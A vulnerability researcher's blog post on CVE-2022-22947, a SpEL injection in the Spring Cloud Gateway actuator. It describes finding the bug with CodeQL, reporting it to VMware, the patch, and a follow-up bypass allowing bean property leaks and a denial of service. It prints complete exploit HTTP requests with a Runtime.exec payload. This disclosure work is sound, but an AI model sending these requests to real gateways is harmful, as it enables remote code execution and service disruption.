CVE-2022-22947: SpEL Casting and Evil Beans
During my analysis of the Spring Cloud Gateway Server jar, which can be used to enable the gateway actuator, I had identified that SpEL was in use. This in itself isn’t necessarily bad, however unsafe input shouldn’t flow to an expression parsed with a StandardEvaluationContext. If it does, remote code execution is possible.
This ended up resulting in CVE-2022-22947 after being reported to and patched by the VMware team. The full proof-of-concept is in this blog post, which you can try out against a sample gateway application: https://github.com/wdahlenburg/spring-gateway-demo.
The Spring Cloud Gateway project is open source, so you can review the code yourself: https://github.com/spring-cloud/spring-cloud-gateway/tree/2.2.x/spring-cloud-gateway-server. Note that versions 3.0.x and 3.1.x have been retroactively patched.
The StandardEvaluationContext context can be seen, which allows any valid expression to be called or invoked. This looked like a potential target if I could control the getValue method call.
The above comes from src/main/java/org/springframework/cloud/gateway/support/ShortcutConfigurable.java.
The ShortcutConfigurable.java file defines an interface. I ended up googling it and came across the Javadocs, which helpfully display the known implementing classes. I started going through them trying to see if there was a place I might have input into.
If you look closely, the RewritePathGatewayFilterFactory class implements the ShortcutConfigurable interface. If you are really paying attention and read my first post on the gateway actuator, then you’d recognize that the RewritePath filter was applied there. That seemed like a wild coincidence.
As it turns out the proof-of-concept is really simple. The RewritePath argument needs to be encapsulated in #{ ... }
to be evaluated with the StandardEvaluationContext. This means a value such as #{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")}
can be used to execute arbitrary OS commands. Note that the backslashes are included since the content type for the gateway actuator endpoint is JSON.
Additionally note that any of the other filters implementing ShortcutConfigurable should work. I found the RewritePath filter to be simple and stuck with it.
Here are the two HTTP requests to exploit this:
POST /actuator/gateway/routes/new_route HTTP/1.1
Host: 127.0.0.1:9000
Connection: close
Content-Type: application/json
{
"predicates": [
{
"name": "Path",
"args": {
"_genkey_0": "/new_route/**"
}
}
],
"filters": [
{
"name": "RewritePath",
"args": {
"_genkey_0": "#{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")}",
"_genkey_1": "/${path}"
}
}
],
"uri": "https://wya.pl",
"order": 0
}
POST /actuator/gateway/refresh HTTP/1.1
Host: 127.0.0.1:9000
Content-Type: application/json
Connection: close
Content-Length: 258
{
"predicate": "Paths: [/new_route], match trailing slash: true",
"route_id": "new_route",
"filters": [
"[[RewritePath #{T(java.lang.Runtime).getRuntime().exec(\"touch /tmp/x\")} = /${path}], order = 1]"
],
"uri": "https://wya.pl",
"order": 0
}
To reiterate what happens, the first request will create the route. The second forces the configuration to reload. The reloading of the routes is where the SpEL expression executes.
Digging Deeper
From here, I drafted up some CodeQL to see if I could track this behavior. It turns out the default CodeQL queries miss the Mono library as a source, so the SpEL injection can never be reached as a sink.

Above is what can be seen when running the default SpelInjectionConfig isSource predicate. Some sources can be seen, but none of these flow towards a valid SpEL sink.
I ended up including SpringManagedResource in the default unsafe SpEL query to add in additional sources, which essentially checks for annotated @RequestBody
and @RequestParam
methods.

From there it was a basic path-problem of letting CodeQL determine if any input from an HTTP request could reach the StandardEvaluationContext in ShortcutConfigurable.

The outputs from the SpelInjectionQuery weren’t the easiest to understand, but some results are better than no results. I couldn’t figure out how to manually trace the code from the paths that CodeQL had provided. However, when I used a debugger and triggered a payload I could then step through a very similar chain to what CodeQL displayed.
I sent this over to VMware, who currently manages the security for Pivotal (Spring) products, on 1/15/22. They let me know they received my report pretty quickly after. Approximately a month later on 2/8/22 I heard back. They had created their own class that mostly implemented the SimpleEvaluationContext.
“Someone Put Beans Inside the Computer”
The SimpleEvaluationContext supports a subset of SpEL features and is generally safer than StandardEvaluationContext. The Javadocs state “SimpleEvaluationContext
is tailored to support only a subset of the SpEL language syntax, e.g. excluding references to Java types, constructors, and bean references.”
While I was looking into this I saw the original need for SpEL come from some issues on the GitHub repo. Primarily users were looking to implement a custom bean that could be invoked via a SpEL expression. An example was to manage the rate limit on a route.
While I was playing around with the patch, I observed that beans without method arguments could still be invoked. For example this means that #{@gatewayProperties.toString}
can be used to print out the gatewayProperties bean definition. The SimpleEvaluationContext will not allow #{@gatewayProperties.setRoutes(...)}
to be called. This should in essence restrict only getter methods from being invoked.

The above screenshot can be seen after sending #{@gatewayProperties.toString}
in the two HTTP requests required to add and refresh routes. Notice that some internals can be leaked. Depending on the beans available, this could be used to leak properties or other attributes of the application state.
The gateway service can’t be responsible for beans that are included in the classpath, but it should at minimum ensure that no beans in it’s library can be invoked to leak significant information or negatively impact the application.
I ended up writing some more CodeQL to see how this would play out. Essentially I wanted to find all Beans that had methods without arguments in the library. From there, it would be helpful to recursively look at the return type and see if there are any methods without arguments that could be called. This would look like bean1.method1.method2
.

I created two classes. One to identify all methods that have no arguments. The second was to find methods annotated with @Bean
. I used the above code to find the first level methods that could be called on beans.
I ended up starting a discussion on the CodeQL repo for some help evaluating this in a semi-recursive query: https://github.com/github/codeql/discussions/8062.
From the feedback I received, I was able to modify my query to grab second order methods
This can even be extended out to third order methods
This of course can be extended as many times as needed. Querying all no argument methods incrementally by depth is going to lead to a drastic increase in the number of results. I found that 1-3 was generally sufficient. Below is the full query that can be used:
As I was analyzing the output, I came across reactorServerResourceFactory.destroy
. That clearly doesn’t sound too good. I plugged this bean invocation into the patched library and instantly saw my server quit. That’s a pretty cool denial of service.
Wait isn’t SimpleEvaluationContext supposed to restrict access to only getter methods? The answer is kind of. SpEL doesn’t have a great way to determine what methods may invoke actions and which only return data. There isn’t an annotation on every class to say that a method is a getter method. The destroy method falls into this gray area where it doesn’t have any arguments, but it does invoke a dangerous action. Looking at the return type wouldn’t provide much additional value as a class could return a boolean or integer value to indicate some action was performed instead of void.
I updated the VMware team with my thoughts on this. They pretty quickly responded with an update that switched to using the SimpleEvaluationContext.forPropertyAccessors method. This allowed them to define a custom property accessor based on an environment variable, spring.cloud.gateway.restrictive-property-accessor.enabled. This essentially maps any method calls and variables to null when looked up by the BeanFactoryResolver. They set the default to true, which is a great secure default. Consumers have the option to explicitly opt out of this security control and fall back to the SimpleEvaluationContext. Note that the denial of service will still work when the restrictive-property-accessor is disabled, so ensure that other controls are in place such as administrative authentication if you decide to go this route.
Wrapping Up
I wish I could say this bug required a bunch of nifty tricks, but it ended up being a really small modification from my prior research. There’s definitely a good life lesson from that.
Digging further into SpEL was really cool. From what I had previously seen online, the SimpleEvaluationContext was supposed to restrict input to safe expressions. Now I know that isn’t true. If you have the source code to the app you are testing or can run some CodeQL on some of the libraries, you can probably find some interesting accessors or methods on various beans like I had done. SimpleEvaluationContext isn’t a failsafe, which isn’t well understood. I’m willing to bet other secure libraries are under the same impression.
Thanks for reading. Happy hunting!